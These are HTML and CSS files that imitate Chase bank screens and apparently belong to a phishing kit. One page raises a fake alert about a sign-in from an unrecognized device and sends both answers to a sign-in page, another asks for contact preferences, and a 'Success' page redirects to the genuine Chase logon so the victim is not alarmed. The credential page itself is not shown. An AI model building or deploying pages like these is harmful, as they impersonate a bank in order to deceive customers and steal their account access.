
<file: alerttwo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no">
    <title>Sign in - Chase</title>
    <link rel="stylesheet" href="alerttwo.css">
</head>
<body>

    <div class="container">
        <div class="container_element">



            
            <div class="wolf_image">
                <div class="chase_image">
                    <img src="IMAGES/pngwing.com.png" alt="">
                </div>

                <div class="oiuy">
                <div class="login">
                    <div class="login_element">
                        <div class="login_element_one">
                            <img src="IMAGES/IMG_0961.PNG" alt="">
                            <p class="alertp">Alert</p>
                        </div>
                        <div class="checkbtns">
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="text">
                                <label for="text">Text</label>
                            </div>
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="call">
                                <label for="call">Call</label>
                            </div>
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="email">
                                <label for="email">E-mail</label>
                            </div>
                            <div class="checkbtnsdivs">
                                <input type="checkbox" name="" id="Credit">
                                <label for="Credit">Chase App</label>
                            </div>
                        </div>

                        <div class="login_element_one">
                            <p class="recentlypart">We notice there have been recent updates to your alerts. Please select how you would like Chase to contact you.</p>
                        </div>
                        <!--
                        <div class="login_element_token">
                            <input type="text" name="CHASE BANK TOKEN" id="token" placeholder="Token">
                            <label for="token" id="absolu">Token</label>
                        </div> -->
                        <!-- <div class="login_element_two">
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="remember_me">
                                <label for="remember_me">Remember me</label>
                            </div>
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="use_token">
                                <label for="use_token">Use token</label>
                            </div>
                        </div> -->
                        <div class="signin">
                            <button class="firstbtn">Continue</button>
                        </div>
                        <!-- <div class="forgot_password">
                            <p>Forgot username/password? <img src="" alt=""></p>
                            <p>Not Enrolled? Sign Up Now. <img src="" alt=""></p>
                        </div> -->
                    </div>
                </div>
                </div>
            </div>

     

                        <div class="follow_us">
                            <p>Follow us:</p>
                            <img src="IMAGES/facebook.svg" alt="">
                            <img src="IMAGES/instagram.svg" alt="">
                            <img src="IMAGES/telegram.svg" alt="">
                            <img src="IMAGES/square-youtube.svg" alt="">
                            <img src="IMAGES/linkedin-in.svg" alt="">
                        </div>

                        <hr>

                        <div class="last">
                            <a href="">Contact us</a>
                            <a href="">Privacy</a>
                            <a href="">Security</a>
                            <a href="">Terms and use</a>
                            <a href="">Accessibility</a>
                            <a href="">SAFE Act: Chase Mortgage Loan Originators</a>
                            <a href="">Fair Lenging</a>
                            <a href="">About Chase</a>
                            <a href="">J.P. Morgan</a>
                            <a href="">JPMorgan Chase & Co</a>
                            <a href="">Careers</a>
                            <a href="">Espanol</a>
                            <a href="">Chase Canada</a>
                            <a href="">Site map</a>
                            <a href="" id="none_a">Member FDIC</a>
                            <a href="" id="none_a">Equal Housing Lender</a>
                        </div>
                        <div class="copyright">
                            <p>(c) 2016 JPMorgan Chase & Co.</p>
                        </div>





        </div>
    </div>
    

    <script>
        let login_element_token = document.querySelector(".login_element_token")
        let use_token = document.getElementById("use_token")

        use_token.addEventListener("click", function(){
            login_element_token.classList.toggle("show_token")
        })
    </script>




    <script>
        let firstbtn = document.querySelector(".firstbtn")

        firstbtn.addEventListener("click", function() {
            window.location.href="signin.html"
        })
    </script>
    

</body>
</html>
</file>

<file: main.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no">
    <title>Sign in - Chase</title>
    <link rel="stylesheet" href="main.css">
</head>
<body>

    <div class="container">
        <div class="container_element">




            
            <div class="wolf_image">
                <div class="chase_image">
                    <img src="IMAGES/pngwing.com.png" alt="">
                </div>

                <div class="oiuy">
                <div class="login">
                    <div class="login_element">
                        <div class="login_element_one">
                            <img src="IMAGES/IMG_0961.PNG" alt="">
                            <p class="alertp">Alert</p>
                        </div>
                         <div class="login_element_one">
                            <p class="recentlypart">You've recently signed on to Chase via an unrecognized device. Iphone 6 located in Los Angeles, California today at 4:24 AM.</p>
                        </div>
                        <!--
                        <div class="login_element_token">
                            <input type="text" name="CHASE BANK TOKEN" id="token" placeholder="Token">
                            <label for="token" id="absolu">Token</label>
                        </div> -->
                        <!-- <div class="login_element_two">
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="remember_me">
                                <label for="remember_me">Remember me</label>
                            </div>
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="use_token">
                                <label for="use_token">Use token</label>
                            </div>
                        </div> -->
                        <div class="signin">
                            <button class="firstbtn">Yes</button>
                            <button class="secondbtn">No</button>
                        </div>
                        <!-- <div class="forgot_password">
                            <p>Forgot username/password? <img src="" alt=""></p>
                            <p>Not Enrolled? Sign Up Now. <img src="" alt=""></p>
                        </div> -->
                    </div>
                </div>
                </div>
            </div>

     

                        <div class="follow_us">
                            <p>Follow us:</p>
                            <img src="IMAGES/facebook.svg" alt="">
                            <img src="IMAGES/instagram.svg" alt="">
                            <img src="IMAGES/telegram.svg" alt="">
                            <img src="IMAGES/square-youtube.svg" alt="">
                            <img src="IMAGES/linkedin-in.svg" alt="">
                        </div>

                        <hr>

                        <div class="last">
                            <a href="">Contact us</a>
                            <a href="">Privacy</a>
                            <a href="">Security</a>
                            <a href="">Terms and use</a>
                            <a href="">Accessibility</a>
                            <a href="">SAFE Act: Chase Mortgage Loan Originators</a>
                            <a href="">Fair Lenging</a>
                            <a href="">About Chase</a>
                            <a href="">J.P. Morgan</a>
                            <a href="">JPMorgan Chase & Co</a>
                            <a href="">Careers</a>
                            <a href="">Espanol</a>
                            <a href="">Chase Canada</a>
                            <a href="">Site map</a>
                            <a href="" id="none_a">Member FDIC</a>
                            <a href="" id="none_a">Equal Housing Lender</a>
                        </div>
                        <div class="copyright">
                            <p>(c) 2016 JPMorgan Chase & Co.</p>
                        </div>





        </div>
    </div>
    

    <script>
        let login_element_token = document.querySelector(".login_element_token")
        let use_token = document.getElementById("use_token")

        use_token.addEventListener("click", function(){
            login_element_token.classList.toggle("show_token")
        })
    </script>


    <script>
        let firstbtn = document.querySelector(".firstbtn")

        firstbtn.addEventListener("click", function() {
            window.location.href="signin.html"
        })
    </script>

    <script>
        let secondbtn = document.querySelector(".secondbtn")

        secondbtn.addEventListener("click", function() {
            window.location.href="signin.html"
        })
    </script>

    
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no">
    <title>Sign in - Chase</title>
    <link rel="stylesheet" href="success.css">
</head>
<body>

    

    <div class="container">
        <div class="container_element">


            
            <div class="wolf_image">
                <div class="chase_image">
                    <img src="IMAGES/pngwing.com.png" alt="">
                </div>

                <div class="oiuy">
                <div class="login">
                    <div class="login_element">
                        <div class="login_element_one">
                            <img src="IMAGES/IMG_0962 copy.PNG" alt="">
                            <p class="alertp">Success</p>
                        </div>
                         <div class="login_element_one">
                            <p class="recentlypart">No Further action is required. A representative will contact you within 24 to 72 hours.</p>
                        </div>
                        <!--
                        <div class="login_element_token">
                            <input type="text" name="CHASE BANK TOKEN" id="token" placeholder="Token">
                            <label for="token" id="absolu">Token</label>
                        </div> -->
                        <!-- <div class="login_element_two">
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="remember_me">
                                <label for="remember_me">Remember me</label>
                            </div>
                            <div class="login_element_two_flex">
                                <input type="checkbox" name="" id="use_token">
                                <label for="use_token">Use token</label>
                            </div>
                        </div> -->
                        <div class="signin">
                            <button class="firstbtn">Continue</button>
                        </div>
                        <!-- <div class="forgot_password">
                            <p>Forgot username/password? <img src="" alt=""></p>
                            <p>Not Enrolled? Sign Up Now. <img src="" alt=""></p>
                        </div> -->
                    </div>
                </div>
                </div>
            </div>

     

                        <div class="follow_us">
                            <p>Follow us:</p>
                            <img src="IMAGES/facebook.svg" alt="">
                            <img src="IMAGES/instagram.svg" alt="">
                            <img src="IMAGES/telegram.svg" alt="">
                            <img src="IMAGES/square-youtube.svg" alt="">
                            <img src="IMAGES/linkedin-in.svg" alt="">
                        </div>

                        <hr>

                        <div class="last">
                            <a href="">Contact us</a>
                            <a href="">Privacy</a>
                            <a href="">Security</a>
                            <a href="">Terms and use</a>
                            <a href="">Accessibility</a>
                            <a href="">SAFE Act: Chase Mortgage Loan Originators</a>
                            <a href="">Fair Lenging</a>
                            <a href="">About Chase</a>
                            <a href="">J.P. Morgan</a>
                            <a href="">JPMorgan Chase & Co</a>
                            <a href="">Careers</a>
                            <a href="">Espanol</a>
                            <a href="">Chase Canada</a>
                            <a href="">Site map</a>
                            <a href="" id="none_a">Member FDIC</a>
                            <a href="" id="none_a">Equal Housing Lender</a>
                        </div>
                        <div class="copyright">
                            <p>(c) 2016 JPMorgan Chase & Co.</p>
                        </div>





        </div>
    </div>
    

    <script>
        let login_element_token = document.querySelector(".login_element_token")
        let use_token = document.getElementById("use_token")

        use_token.addEventListener("click", function(){
            login_element_token.classList.toggle("show_token")
        })
    </script>



    <script>
        let firstbtn = document.querySelector(".firstbtn")

        firstbtn.addEventListener("click", function() {
            window.location.href="https://secure09ea.chase.com/web/auth/#/logon/logon/chaseOnline?treatment=chase&lang=en"
        })
    </script>
    

</body>
</html>
</file>
<file: alerttwo.css>
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');
* {
    box-sizing: border-box;
}

body {
    width: 100vw;
    height: 100%;
    margin: 0;
    padding: 0;
    font-family: 'Lato', sans-serif;
}

.container {
    max-width: 100%;
    height: fit-content;
    margin: 0 auto;
    background-color: #fff;
}

.container_element {
    max-width: 100%;
    margin: 0 auto;
    background-color: #fff;
}

.chase_image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.chase_image img {
    width: 150px;
    height: 50px;
    object-fit: contain;
    margin-top: 30px;
}

.login {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    max-width: 380px;
    height: fit-content;
    background-color: #fff;
    border-radius: 8px;
    margin-top: 100px;
    padding-bottom: 20px;
    box-shadow: 1px 1px 10px black;
    padding-left: 20px;
    padding-right: 20px;
}

.login_element {
   background-color: #fff;
   width: 330px;
   height: fit-content;
   margin-top: 30px;
}

.login_element_one {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.login_element_one label{
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}

#absolu {
    position: absolute;
    top: 10px;
    left: 10px;
}

.login_element_one input:focus + #absolu,
.login_element_one input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}


.login_element_one input::placeholder {
    color: transparent;
}

.login_element_token input:focus + #absolu,
.login_element_token input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}

.login_element_token input::placeholder {
    color: transparent;
}

.login_element_one input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}


/* LOGIN TOKEN */
.login_element_token {
    width: 100%;
    margin-top: 20px;
    display: none;
    position: relative;
}


.login_element_token label {
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}


.login_element_token input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}

/* SHOW TOKEN */
.show_token {
    display: block;
}

.login_element_two {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
}

.login_element_two_flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.login_element_two_flex label {
    font-size: 14px;
    color: rgb(83, 83, 83);
    cursor: pointer;
}

.login_element_two_flex input {
    width: 18px;
    height: 18px;
    margin-right: 7px;
    cursor: pointer;
}

.signin {
    width: 100%;
    margin-top: 15px;
    margin-bottom: 20px;
}

.signin button {
    width: 100%;
    height: 40px;
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    background-color: rgb(9, 103, 210);
    cursor: pointer;
    margin-bottom: 10px;
}

.forgot_password {
    width: 100%;
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    color: rgb(9, 103, 210);
}

.forgot_password p {
    padding-bottom: 0;
    margin-bottom: 0;
    padding-top: 0;
    margin-top: 5px;
}

hr {
    max-width: 80%;
    margin-top: 0;
    color: gray;
    background-color: gray;
}

.follow_us {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 7px;
    margin-top: 20px;
    margin-bottom: 8px;
}

.follow_us img {
    width: 20px;
    height: 20px;
    object-fit: fill;
}

.follow_us p {
    color: rgb(83, 83, 83);
}

.last {
    width: 100%;
    background-color: #fff;
    text-align: center;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
}

.last a {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
    margin-right: 10px;
}


.copyright {
    background-color: #fff;
}

.copyright {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 10px;
}

.copyright p {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
}

.wolf_image {
    background-image: url("IMAGES/background.desktop.night.1.jpeg");
    /* background-image: url("IMAGES/IMG_1664.JPG"); */
    padding-bottom: 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

#none_a {
    text-decoration: none;
}

.oiuy {
    padding-left: 10px;
    padding-right: 10px;
}

.login_element_one {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.alertp {
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.944);
}

.login_element_one img {
    width: 60px;
    height: 60px;
    object-fit: contain;
}

.recentlypart {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.799);
    text-align: center;
}

.checkbtns {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.checkbtnsdivs input {
    width: 15px;
    height: 15px;
}

.checkbtnsdivs label {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.87);
}

.checkbtnsdivs {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 2px;
}

/* @media screen and (max-width:600px) {
    .login {
        padding-left: 20px;
        padding-right: 20px;
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 30px;
    }

    .last {
        padding-left: 10px;
        padding-right: 10px;
    }

} */
</file>
<file: main.css>
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');
* {
    box-sizing: border-box;
}

body {
    width: 100vw;
    height: 100%;
    margin: 0;
    padding: 0;
    font-family: 'Lato', sans-serif;
}

.container {
    max-width: 100%;
    height: fit-content;
    margin: 0 auto;
    background-color: #fff;
}

.container_element {
    max-width: 100%;
    margin: 0 auto;
    background-color: #fff;
}

.chase_image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.chase_image img {
    width: 150px;
    height: 50px;
    object-fit: contain;
    margin-top: 30px;
}

.login {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    max-width: 380px;
    height: fit-content;
    background-color: #fff;
    border-radius: 8px;
    margin-top: 100px;
    padding-bottom: 20px;
    box-shadow: 1px 1px 10px black;
    padding-left: 20px;
    padding-right: 20px;
}

.login_element {
   background-color: #fff;
   width: 330px;
   height: fit-content;
   margin-top: 30px;
}

.login_element_one {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.login_element_one label{
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}

#absolu {
    position: absolute;
    top: 10px;
    left: 10px;
}

.login_element_one input:focus + #absolu,
.login_element_one input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}


.login_element_one input::placeholder {
    color: transparent;
}

.login_element_token input:focus + #absolu,
.login_element_token input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}

.login_element_token input::placeholder {
    color: transparent;
}

.login_element_one input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}


/* LOGIN TOKEN */
.login_element_token {
    width: 100%;
    margin-top: 20px;
    display: none;
    position: relative;
}


.login_element_token label {
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}


.login_element_token input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}

/* SHOW TOKEN */
.show_token {
    display: block;
}

.login_element_two {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
}

.login_element_two_flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.login_element_two_flex label {
    font-size: 14px;
    color: rgb(83, 83, 83);
    cursor: pointer;
}

.login_element_two_flex input {
    width: 18px;
    height: 18px;
    margin-right: 7px;
    cursor: pointer;
}

.signin {
    width: 100%;
    margin-top: 15px;
    margin-bottom: 20px;
}

.signin button {
    width: 100%;
    height: 40px;
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    background-color: rgb(9, 103, 210);
    cursor: pointer;
    margin-bottom: 10px;
}

.forgot_password {
    width: 100%;
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    color: rgb(9, 103, 210);
}

.forgot_password p {
    padding-bottom: 0;
    margin-bottom: 0;
    padding-top: 0;
    margin-top: 5px;
}

hr {
    max-width: 80%;
    margin-top: 0;
    color: gray;
    background-color: gray;
}

.follow_us {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 7px;
    margin-top: 20px;
    margin-bottom: 8px;
}

.follow_us img {
    width: 20px;
    height: 20px;
    object-fit: fill;
}

.follow_us p {
    color: rgb(83, 83, 83);
}

.last {
    width: 100%;
    background-color: #fff;
    text-align: center;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
}

.last a {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
    margin-right: 10px;
}


.copyright {
    background-color: #fff;
}

.copyright {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 10px;
}

.copyright p {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
}

.wolf_image {
    background-image: url("IMAGES/background.desktop.night.1.jpeg");
    /* background-image: url("IMAGES/IMG_1664.JPG"); */
    padding-bottom: 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

#none_a {
    text-decoration: none;
}

.oiuy {
    padding-left: 10px;
    padding-right: 10px;
}

.login_element_one {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.alertp {
    font-size: 15px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.927);
}

.login_element_one img {
    width: 60px;
    height: 60px;
    object-fit: contain;
}

.recentlypart {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.872);
    text-align: center;
}

/* @media screen and (max-width:600px) {
    .login {
        padding-left: 20px;
        padding-right: 20px;
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 30px;
    }

    .last {
        padding-left: 10px;
        padding-right: 10px;
    }

} */
</file>
<file: success.css>
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap');
* {
    box-sizing: border-box;
}

body {
    width: 100vw;
    height: 100%;
    margin: 0;
    padding: 0;
    font-family: 'Lato', sans-serif;
}

.container {
    max-width: 100%;
    height: fit-content;
    margin: 0 auto;
    background-color: #fff;
}

.container_element {
    max-width: 100%;
    margin: 0 auto;
    background-color: #fff;
}

.chase_image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.chase_image img {
    width: 150px;
    height: 50px;
    object-fit: contain;
    margin-top: 30px;
}

.login {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    max-width: 380px;
    height: fit-content;
    background-color: #fff;
    border-radius: 8px;
    margin-top: 100px;
    padding-bottom: 20px;
    box-shadow: 1px 1px 10px black;
    padding-left: 20px;
    padding-right: 20px;
}

.login_element {
   background-color: #fff;
   width: 330px;
   height: fit-content;
   margin-top: 30px;
}

.login_element_one {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.login_element_one label{
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}

#absolu {
    position: absolute;
    top: 10px;
    left: 10px;
}

.login_element_one input:focus + #absolu,
.login_element_one input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}


.login_element_one input::placeholder {
    color: transparent;
}

.login_element_token input:focus + #absolu,
.login_element_token input:not(:placeholder-shown) + #absolu{
    top: -9px;
    font-size: 12px;
    transition: all ease-in-out 300ms;
    font-size: 14px;
}

.login_element_token input::placeholder {
    color: transparent;
}

.login_element_one input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}


/* LOGIN TOKEN */
.login_element_token {
    width: 100%;
    margin-top: 20px;
    display: none;
    position: relative;
}


.login_element_token label {
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: rgb(102, 102, 102);
}


.login_element_token input {
    width: 100%;
    height: 35px;
    outline: none;
    border: none;
    border-bottom: 1px solid gray;
    font-size: 16px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.833);
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 10px;
}

/* SHOW TOKEN */
.show_token {
    display: block;
}

.login_element_two {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
}

.login_element_two_flex {
    display: flex;
    justify-content: center;
    align-items: center;
}

.login_element_two_flex label {
    font-size: 14px;
    color: rgb(83, 83, 83);
    cursor: pointer;
}

.login_element_two_flex input {
    width: 18px;
    height: 18px;
    margin-right: 7px;
    cursor: pointer;
}

.signin {
    width: 100%;
    margin-top: 15px;
    margin-bottom: 20px;
}

.signin button {
    width: 100%;
    height: 40px;
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    background-color: rgb(9, 103, 210);
    cursor: pointer;
    margin-bottom: 10px;
}

.forgot_password {
    width: 100%;
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    color: rgb(9, 103, 210);
}

.forgot_password p {
    padding-bottom: 0;
    margin-bottom: 0;
    padding-top: 0;
    margin-top: 5px;
}

hr {
    max-width: 80%;
    margin-top: 0;
    color: gray;
    background-color: gray;
}

.follow_us {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 7px;
    margin-top: 20px;
    margin-bottom: 8px;
}

.follow_us img {
    width: 20px;
    height: 20px;
    object-fit: fill;
}

.follow_us p {
    color: rgb(83, 83, 83);
}

.last {
    width: 100%;
    background-color: #fff;
    text-align: center;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
}

.last a {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
    margin-right: 10px;
}


.copyright {
    background-color: #fff;
}

.copyright {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    padding-top: 0;
    margin-bottom: 10px;
}

.copyright p {
    color: rgba(83, 83, 83, 0.773);
    font-size: 12px;
}

.wolf_image {
    background-image: url("IMAGES/background.desktop.night.1.jpeg");
    /* background-image: url("IMAGES/IMG_1664.JPG"); */
    padding-bottom: 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

#none_a {
    text-decoration: none;
}

.oiuy {
    padding-left: 10px;
    padding-right: 10px;
}

.login_element_one {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.alertp {
    font-size: 15px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.927);
}

.login_element_one img {
    width: 60px;
    height: 60px;
    object-fit: contain;
}

.recentlypart {
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.872);
    text-align: center;
}

/* @media screen and (max-width:600px) {
    .login {
        padding-left: 20px;
        padding-right: 20px;
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 30px;
    }

    .last {
        padding-left: 10px;
        padding-right: 10px;
    }

} */
</file>
